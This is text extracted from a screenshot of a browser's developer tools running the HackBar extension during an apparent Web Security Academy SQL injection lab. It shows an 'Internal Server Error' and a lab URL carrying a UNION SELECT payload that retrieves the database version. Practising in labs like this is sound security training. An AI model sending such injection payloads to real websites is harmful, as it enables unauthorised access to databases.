 Internal Server Error
Internal Server Error
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 性能数据分析 superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://0a02004303acda4c80b862820004004f.web-security-academy.net/filter?category=Gifts'union select 'ab',@@version--+